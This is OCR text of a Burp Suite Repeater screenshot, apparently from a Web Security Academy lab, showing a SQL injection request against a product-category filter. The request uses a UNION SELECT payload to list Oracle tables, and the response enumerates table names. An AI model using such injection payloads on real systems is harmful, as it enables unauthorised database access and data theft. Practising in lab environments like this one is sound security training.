 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0ae80066038df6ea80ca1c04007200bb.web-security-academy.net
3 Cookie: session=wql4Wx8A1Nz8j7N1zir3LWcCPoOvdcxF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
296 *Decant the liquid into small plastic tubs (there is some loss of molecular
structure during transit).
297 *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes.
298 *Scatter snow.
299 Yes! It really is that easy. You will be the envy of all your neighbors
unless you let them in on the secret. We offer a 10% discount on future
purchases for every referral we receive from you.
300 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your existing
snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
301 </tr>
302 <tr>
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_WENIEM
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
WWV_FLOW_LOV_TEMP
weniem 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 17,240 bytes | 1,377 millis
Event log (1) All issues Memory: 133.0MB